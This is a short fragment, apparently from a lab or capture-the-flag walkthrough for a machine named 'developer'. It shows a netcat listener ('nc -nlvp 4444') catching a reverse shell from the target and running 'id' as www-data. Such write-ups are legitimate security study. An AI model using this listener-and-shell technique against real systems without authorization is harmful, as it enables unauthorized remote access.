 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.103:48384
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
www-data@developer:/var/sentry$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@developer:/var/sentry$